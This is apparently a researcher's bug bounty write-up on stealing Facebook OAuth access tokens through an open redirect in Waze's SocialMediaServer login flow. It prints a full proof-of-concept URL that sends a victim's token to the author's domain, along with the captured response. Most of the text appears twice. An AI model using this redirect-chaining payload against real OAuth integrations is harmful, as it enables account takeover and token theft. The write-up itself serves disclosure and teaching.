Google VRP : oAuth token stealing.
Hey guys! hope you all doing well :), In June/July i decided to hunt on Google Products, As Google have almost everything in scope so i gone though list of Google products/fully integrated acquisitions. ( https://www.google.com/intl/en/about/products/ ), Waze is one of Google's Fully integrated acquisitions (There's difference b/w integrated and non-integrated). So i decided to give it a try :)
I was looking at Waze iOS app and there was an option to login with Twitter, Show i started capturing requests, The URL was like this;
http://www.waze.com/SocialMediaServer/social/connect?id=twitter&session_cookies=xxxxx
(not exactly this, feeling lazy to checkout again :P)
The flow works in same manner like `Authorization Code flow` as Twitter don't have `Implicit flow` (as far as i know)
1 - GET Request to http://www.waze.com/SocialMediaServer/social/connect?id=twitter&session_cookies=xxx
2 - 302 Response to https://api.twitter.com/oauth/authorize?oauth_token=xxxxx&redirect_uri=http://www.waze.com/SocialMediaServer/redirect?redirect=http://somdomain.waze.com%3Fsession_cookies=xxxx&server=this&publish=false&on_close=false&community=twitter&lang=&deviceid=0&is_group=false
3 - After authorize, Redirect to http://www.waze.com/SocialMediaServer/redirect?redirect=http%3A%2F%2Fsomdomain.waze.com%2Ftwitter%3Fsession_cookies=xxxx%26oauth_token%3D=xxx%26oauth_verifier=xxxxx
4 - And then finally Redirect to http://somdomain.waze.com/twitter?session_cookies=xxxx&oauth_token==xxx&oauth_verifier=xxxxx
So everyone know what is suspicious here; http://www.waze.com/SocialMediaServer/redirect?redirect=http%3A%2F%2Fsomdomain.waze.com%2Ftwitter%3Fsession_cookies=xxxx%26oauth_token%3D=xxx%26oauth_verifier=xxxxx
Luckily yes it was vulnerable to open redirect we won the battle already :D but wait we're working with twitter `oauth_veriifier` which is not very usable from attacker perspective. Also twitter requires us to authorize app everytime :/
http://www.waze.com/SocialMediaServer/social/connect?id=twitter&session_cookies=xxx looking at 'id' , seems some more social connect possible, so i checked out android app as well and found facebook, linkedin are also there. Started testing on android, the flow for Facebook was completely different here. I started fuzzing around the old url, tried to replace Twitter to Facebook.
GET Request - http://www.waze.com/SocialMediaServer/social/connect?id=facebook&session_cookies=xxx
Response - 500 Error :(
But wait i seen many apps working in this pattern /social/*connection_name*/connect , Lets give it a try.
GET - http://www.waze.com/SocialMediaServer/social/facebook/connect?id=twitter&session_cookies=xxx
Response -302 :DDDDD,
Changed ?redirect=http://harshjaiswal.com and response_type=token,signed_request
Final PoC :
https://m.facebook.com/v2.8/dialog/oauth?auth_type=rerequest&client_id=343050668156&default_audience=friends&redirect_uri=https://waze.com/SocialMediaServer/redirect?redirect=http://harshjaiswal.com&response_type=token,signed_request&return_scopes=true&scope=email,user_friends,user_events
Response -

http://harshjaiswal.com/?redirect=http://harshjaiswal.com#granted_scopes=user_events%2Cuser_friends%2Cemail%2Cpublish_actions%2Cpublic_profile&denied_scopes=&signed_request=XXXXXXX&access_token=EAAAATXXXXX&expires_in=6886
Although this was a fully integrated acq. i got less bounty :P as they still consider it as acquition FOR bounty purposes :(
But its okay! atleast i learned one thing, If they don't give you endpoint, try to guess it 3:)
I hope you like it. :)
I was looking at Waze iOS app and there was an option to login with Twitter, Show i started capturing requests, The URL was like this;
http://www.waze.com/SocialMediaServer/social/connect?id=twitter&session_cookies=xxxxx
(not exactly this, feeling lazy to checkout again :P)
The flow works in same manner like `Authorization Code flow` as Twitter don't have `Implicit flow` (as far as i know)
1 - GET Request to http://www.waze.com/SocialMediaServer/social/connect?id=twitter&session_cookies=xxx
2 - 302 Response to https://api.twitter.com/oauth/authorize?oauth_token=xxxxx&redirect_uri=http://www.waze.com/SocialMediaServer/redirect?redirect=http://somdomain.waze.com%3Fsession_cookies=xxxx&server=this&publish=false&on_close=false&community=twitter&lang=&deviceid=0&is_group=false
3 - After authorize, Redirect to http://www.waze.com/SocialMediaServer/redirect?redirect=http%3A%2F%2Fsomdomain.waze.com%2Ftwitter%3Fsession_cookies=xxxx%26oauth_token%3D=xxx%26oauth_verifier=xxxxx
4 - And then finally Redirect to http://somdomain.waze.com/twitter?session_cookies=xxxx&oauth_token==xxx&oauth_verifier=xxxxx
So everyone know what is suspicious here; http://www.waze.com/SocialMediaServer/redirect?redirect=http%3A%2F%2Fsomdomain.waze.com%2Ftwitter%3Fsession_cookies=xxxx%26oauth_token%3D=xxx%26oauth_verifier=xxxxx
Luckily yes it was vulnerable to open redirect we won the battle already :D but wait we're working with twitter `oauth_veriifier` which is not very usable from attacker perspective. Also twitter requires us to authorize app everytime :/
http://www.waze.com/SocialMediaServer/social/connect?id=twitter&session_cookies=xxx looking at 'id' , seems some more social connect possible, so i checked out android app as well and found facebook, linkedin are also there. Started testing on android, the flow for Facebook was completely different here. I started fuzzing around the old url, tried to replace Twitter to Facebook.
GET Request - http://www.waze.com/SocialMediaServer/social/connect?id=facebook&session_cookies=xxx
Response - 500 Error :(
But wait i seen many apps working in this pattern /social/*connection_name*/connect , Lets give it a try.
GET - http://www.waze.com/SocialMediaServer/social/facebook/connect?id=twitter&session_cookies=xxx
Response -302 :DDDDD,
Changed ?redirect=http://harshjaiswal.com and response_type=token,signed_request
Final PoC :
https://m.facebook.com/v2.8/dialog/oauth?auth_type=rerequest&client_id=343050668156&default_audience=friends&redirect_uri=https://waze.com/SocialMediaServer/redirect?redirect=http://harshjaiswal.com&response_type=token,signed_request&return_scopes=true&scope=email,user_friends,user_events
Response -
http://harshjaiswal.com/?redirect=http://harshjaiswal.com#granted_scopes=user_events%2Cuser_friends%2Cemail%2Cpublish_actions%2Cpublic_profile&denied_scopes=&signed_request=XXXXXXX&access_token=EAAAATXXXXX&expires_in=6886
Although this was a fully integrated acq. i got less bounty :P as they still consider it as acquition FOR bounty purposes :(
But its okay! atleast i learned one thing, If they don't give you endpoint, try to guess it 3:)
I hope you like it. :)
Google VRP : oAuth token stealing.
 Reviewed by Harsh Jaiswal
on
22:08
Rating: 5
Reviewed by Harsh Jaiswal
on
22:08
Rating: 5
 Reviewed by Harsh Jaiswal
on
22:08
Rating: 5
Reviewed by Harsh Jaiswal
on
22:08
Rating: 5